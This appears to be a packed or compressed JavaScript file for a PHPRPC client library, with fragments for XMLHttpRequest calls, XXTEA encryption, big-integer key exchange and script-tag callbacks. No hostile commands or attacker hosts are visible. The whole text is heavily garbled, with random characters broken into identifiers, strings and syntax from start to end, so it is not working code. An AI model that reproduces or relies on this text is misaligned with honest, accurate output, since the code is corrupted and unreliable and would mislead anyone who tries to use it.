E=A._QQKycl3>u*0v.){Q(E[B]);D(A[E[B]]A)O}L]Vzd$ygt_P!KvT+Qb(1KvW(nn&pP6$IP,}gHX(5czk?hgRYjD1^fe,OyNX3L12ZTF.x^a[Q/DVF>{1ej4zs	z%s	IAsAFUsANGe2Q/1==null||A.eYA+T=Fbo0'W{S++;GO	|bP8DcvAKE)v}jD51dEfpjz)y4Boolean:S++;PD/f{kUbNQUwgp^HUPwi<DbVrQC~7c}3gOQR9P-)mtf[2N%hJPuxGi5{XYf(H==\"Od8:]M2IPWrray)dXACU=F(B91OX)I(D);H1UZT[Sp?U[e~]ng;7'HfkCQj07LCk6P:c+P@!{P@*TU}}Dy)Y~czoY5.join(\"\")},unsz~+oaS70TQ)Fle$2,I=[],O=1;fnY{HX{F++;ra8kwo;sve?pTQSG2lr&8TQ.aDn 1++)==\"1\");P]K&hiWPP|t8^arseInt(Q.substring(F,F=Q.indexOf(\";\",F)));FPL<mOtJnP3NhFnazFKrgeUC XA=NaN;FV$Ye	|)Q5<5evM=QrCnQpM2evEJFZ 5L~ig0loat(A)}FK!W,K!^MK!F/S2rWZPJ	J^U=A)cBiHT6(QvlUFR^obEkwda${Hm&NOVkK5D=new Array(C)p)h'.0;B<C;B++)if((D[B]=FpbDY==\"\\\\\")QYl;yqvI5fromCharCode(pFIWlY=A),16)M4z*A@,2f|mCCTn*J_Cb7,B,C=[];I[O++]=CfkSn20;A<D;A++){sAyrMO*BD~Ub0\":B=E();bEcPxQ9)*Q9$=QxbcT(2QvtXQ7[qtcokv!mg5alse}C[B]=M()}w@!hdH?JdH 'M&C@T};Ng pNho7NUXTUf(QuIcrU\")CF*^(aI'%MQ,MH{@A_ew Date(C.year,C.month-1,C.day,C.houQ3%r5nute,C.second,Q(3yUlisQ/GzHZ40Fs]<fPT>q*&Sypd(yoT8yoS{bRZdwnor4f(E==\"PHPRPC_h2_ET)rw1nSUG);w|oeZD,A=R(E)C82zx~ [Z=0;C<G;CG.(iDhRGDhS-G.=$j^)*v^e	000\")D=D.sk>~mk%-mQONO.1)+1,D.length);A[D]B5+<.f(typeof(A.__wakeupilywgf3oT)AQ2e	e!j1g3~dvuusn'3WG?/^tsuTUR(BH9F1L	vPa!ErS!L|OgU+=Cz1%/QC%akI1xdX2mb_JfV[A]}aj[;7(E,H,B,G){if(B<HHs(;bL{o3=H[B];E[F]=Gm+ppQd.Z51,\".\");if(B+1<P:k&1f(D==null)QpLJQpx.wXBYd	afkSmRWtry{rpidE[eeEval(\"new \"+A+\"()\")}catch(I){rcl4EPa/bcd!we3@+Uf(fP{0KDSeYP,.HY == \\\"fbg<qidT<O-c=L,!pW],E=Aa!E}.\");while(E>-1){F[F.A{F'U=E;QrH,0E+1)}if(FAa9|U0){f|jLX.splitfoDG0B=C(D,F,0J~xzKDpoQYs}JN$XJ{<Mt(|1K05QdN7.KI~dU};\"c'kLc	@;fdd U\":rFKv=d,+7e}Q@eSJoQYA/QYqjP@	1P@<*PP6GPPV;O?CqO?rhOG'|c&yZda!MQWFqN{7ENuPiNuEzM.bqM[YNMzvUMM{7L$P_Mb@oLR.mdD?aa-gvaO{L1()}}})();fa[5Kk1{<-rror(B,A){this.getNumber=gtpuB[qsU};tQE/XYessage=QDc5QC_$ToSf4:<P1A=Y\":\"+A}}cj7mh)U@0lient=(fuO4jQdTQ.yPPNy|kTQ}OTaHayNR3)d$x^4],B=0,C=null;b%vB}(){if(window.XMLHttpRequest)A')MwF/SQYwGt@cC3.readyState=ui)=Q9>	};D.addEventListener(\"load\",fKh!*P1rih8},V.onrPa BPa lXhange)hPP4QI>aU)},eI(Ty2@WT}el?;!Uf(Cx&zI;ew ActiveXObject(C);k~WBt_OsXMSXML2LqVW0TP.6.0\",\"Q7^(Q8c8QtI[P{WtPD'MU.6\"PEbM2,\"MicrosoftOQYzOQU(Q2qcQl4|G8DAatRxWfor(vfmK,1;A<B;A++){l'T*HdqrL5AE3[A]);C=F[A];k753l-uvsuK<l,3)B%]7fuurX(A,B){c&G1Pg394=\"undefined\")Q;8U0abort(B)}d~c|T,eglK(+=XXTEA,m=BigInteger,l=PHPSbCn{5,g=false,X=E.le<BO o=30000,K,f,P,L,W,I,i,d,O,Y,D,rw|qeXisposewqP4v6abOb]/Y;E[X]=nz=RaXelete Q=XXv6db0seServiceu>Q]U,C,L%s4y2	]yPMXB=O'Cml(L,~~DA;]s(eX^,\"You should set serverURL first!\");W=D;if((d'	?J{'kT&(dN65Ju6&1{P=C;L=A}SwVD]c0zgN-]ST|(f^%rUH(tp.rZx;)(z%]WWV(B,tQ4fMap2CWrue};o5M7YetKeyLec(}PoZ9Ls>T9eWLAmX{dye5TU=A;PTPXn{ktPR2&m%3+O7~92ncryptMode=O4rL->=0&&A<=3){d=parseInt(A);Ni}HvtACrvM6jv~?knn/Pe?!kdR,kdQHVnvokklBsx?g -(arguments),B=A.shift();ra?Fuh>k+i1$&At~1KO:-HfoLzrzVv/SHY in O)tCa4HU)}ep&28obBlx!tfUf(Kky(]QSBTlW$ME e;xzfnnp	'T{Ow)8;mGXHenV/T;Ov^lfT}COb&_SZJo93N,/bFA0-WimeouL~t7C47hcl6]QK=!cj(dcj=Uhx|vbIj[bH%NW_getFa(!^aU4)IvZ]Xhprpc_a+[VvK{*Q2ps0(l.unserisR7-UA),z	?{q]7}O4g=VeyExK@x$px2	OYxrTrlpmc=SQQUG@Of>DUrl}P9a!A{FLFV	kX(D);I=q|S<BUeTyB_6d|pHyukoOl9_Xeylen)Of_1z2a$QxnFK}$7P*PbcE	90128;var BJ5DPxzbpJ9z'Q5||NPZ|z+OeYoa((f+\"Kr92+('\"+D+\"');\").toUTF8()),C=\"LXZzU\"+TIgqIW))+\"&K)a_uTRDjiAoGDKJ4allback=\"+A;klDS/sV0;OBlzq>(Et<R5J$0[D>:tPN1Qiy$fe0wNW[E])=j^|tK8npW};B.pHfn2UrnoKzF.Q[x}QUH3Utr=Q/R3P$w}Yutput=pQ/QtJfo~PL1*Q9?_P2@qA{P?P*QrCB QWesultCv@.Nk8cQOPbQnQ?y$xUP,,9AL3<UrgsPwMzQSALQvqRxj8b2rgs}D[E]=B;nt-eTocnx2wl8Q:%ementById(\"script_\"+E);p(E,A.args,A.ref,A.ei;Y-UA.cF30/0;J(E);C(Ev[MTmldIf,;8UQ(Ek>!	4=0,A=null,C=nQ%& yiVf5f(E.substr(0,7Cmm8=owerCase()==\"http://\"){AQ[DgV;D=7l2=rP*VuP*,ZP{5^P-0iuP2]Y>0){C=EOK(<(ng(D,E.indexOf(\"/\",D))xnMl[.match(/^([^:]*):([^@]*)@(.*)$/)Gie|a}-BYif(P==naWQ4U=dey!?X(RIComponent(B[1]);if(LQA!GQBn%2]);C=B[3]}FNXIGN7q<g+N:UA==g/EK.|(location.protocolg[w&3le:\")||(A==lQK=|T&CQ5	42ost))&&G()!fa/_Y=true;ed,+;o~G/2f((D>0)&&(PerIed	cX.{E=A+\"//\";if(!K)E+=tDjjLR)OY)+\":\"+eQYD,~)+\"@\";E+=C+F}W=E.replace(/[\\&\\?]+$/g,\"\");W+=(W.H >^(\",0)==-1)?\"?\":\"&\";W+=\"gruP2d=\"+X+\"&\"}fC{y?b-)VkSj<DhA1mOiskdQC0=0;O=[];YQ~+	Q&h9U(W)P,}eT(IgQGRd$B?X(),C=fi=L+e^c[Wtatecfypffz%jY.readySQKZP2=4&&!C){C=tJwMHQOQ@0ponseTextb{,I0=F();n(A.QUG]UB);cl+*V[B].a[-jT,Iw@[EU)}Ae~>!)};try{A.open(\"GET\",W+\"pkb. X,true)quVSU!==Bs~j{.setRequestHeader(\"AuthorizDKA 2,\"Basic \"+bgKW$GU*m2));A.send(nz(XrYcatch(Nv?pAb>Mdb%sWJ;fbb|DQd%dzL*6uUB=be[QFUetFMO,Oe[E!e[Z(e[R[f7r21;k(M,E)}}frvTV6(H,G,E,C,B,A){vrciKo9E[XreateEo3Tmo;w 0);D.id=\"soIvC1;D.src=W+GB~.0Z+/g,\"%2BQhX	Xefer=ty4$e9.type=\"text/javascPyelUD.alisn3;D.ref=C;D.eaM]sO9[FbL[9ed-Mloxp!ByTagName(\"head\").item(0);F.appendChild(D)AiQ)T(CB3 CjL}Vp-a(C.W-ODX%Z.removeCOC%zI[[.OBeK/=C.length,B=new Array(D);for(vf|h]{;A<D;A++)B[A]=C[A];return BvYGoW(B,J)hqpH}=B.split(\";\\r\\n\"),F={},H=E.lO/QtPk6qPkUtdZtdX=E[A].jJR'8\");if(G>=0){var IQK2[f,(Ru*0vQ;{V}+1);F[I]=freeEval(C)}}D[J]=Fr<8QJ$S'Yf(D[A])aO{CMI]nc/2[QI.mYypeof(OQvgP5=\"undefined\"){Q9)1c0w8P,(ZP,;zbJ?KfgZ_MWPkX();O[GQf6>K<YErQ_R4)setTimeout(fq|YP>(X,G)},o);B(G,D,C)};Y.push(E);c();rI8wFnklbFm^UIp).pBOIH*&m0(A,b(arguCgFLxM8MY(B,C){fGz4sH{'LZ++)E[X][Gcw!1=U(B[A]);gn^XOK,a=jNxUkltEW)C()}j]mtmMq|T)rE/~?an31aK$MX&d>0){w%f9kT::kSkzlHF}lx](lF-|uk5	aO,MpB;^0eylen=\"+ik1lHlr%nlsj_WeyExcd>DClt/zlucmlt%AM2[^T\"&kI8vU,D)h^/0TN(aee(T(Fy4@qT[Fdc|DTrlyJ-XQM;3bc:ZX=D[F];DX!|IW-5Du*vw|w(w^@zU0;re2jYC*mve5!<P5otH|XTvO=v2=parseInt(CQvwdMvCjV=128jB.k9=T(l.unserialize(CN,	/U,A=BKJXBLvPU){EfL1%M2AdCJ<tbbpXe~$)U+B,C/PXe+5ieQN^da?';.dec2num(D[\"p\"]),H=mQ9>pQ9)9QxpLQxa~[=m.rand(i-1,1),A=m.powmod(E,J,F)d3h16==128){A=m.num2jmqbE[%VW=16-Ae&udW=[];ffiZU==0;B<G;B++)C[B]=\"\\x00\";Cl42z3;I=C.join(\"\"yz!eUI=mPiZ$0ec(A).md5mV:<QYrXN)*iN)=1b 6w1(){while(Yb]V~fsv!3=Y.shift();ihz?Dn.O(n.Afar0cY(Q,I,H)gze&U])=gzfwnexYI&Wwn/?iYD=d,B=Ek~V+U+\"_wTMQy8_Ee}SMlktoe&r9ed aT[Had~LT1]kq	)1oolean\"&&tQI[EN	dsjRu@UF=HP-9_UB=HQlVNPoNzT2}yPMUOYXQPyloPysqN8'XX}var Nqk:wYunc=\"+IravvYrgs=\"+bnQ%kwL4dwP0iY),D,1))qhfPk=KcQ4fMy^$uerzvWF)N+=o	P2Uef=Qd.=fupfH&k'eQO7Hk?jYA;var Mev@/U){MevRQeO;T4);p(Q,H,F,D,BezcjY)}C(Q);epX-TOSenLqfJ7Df7gR;ontent-Type\",\"applicfH;76x-www-form-urledD!*7; charset=UTF-8\"d2A%(.replace(/\\+/g,\"%2B\"))dsEMH}b^f6%Ac'k7foHSdc/1dda[x}!Vw]DIJ(hPed[UX(C,B,Ad^@-TI!m}hY3&(B>=A))C=a.bwDCUC,Is*-?c9@/P=fOUecrP)'u0(K,J,E,C,OziesR$2v^i;W[K])!cI	25ar H=D[K],F=H.acfdXutput;MYH(MWPhZ>2)){F=aN|AoMWJ!Xf(F===hLQEP7g<cE!~T=FJuUPW6()}vlgz|8ew PHPRPC_Error(Hcn26Xrno,H.Q}T^Ytr),B=Gq|1cxlVFUultMW0xT=lar5(Qf{0UC,2GzUTH:P4PCg5tBkHK}_!UJ=lPGhD4rgs,C,1))}A(Gf.(WFMkn3[X]=this;f=\"Ml8d3lient.__getCQ<uOX\"+X+\")tj=qja2)Ip$5iOITjVrzk~Za8his.useService(j,aS2eQ~}(1)}}D.creats:KsFs~9h8{zjmtEerC>If@,Qb='T;DNk(brvUPU){rdwsTV[A]}c'gm0})()})()"));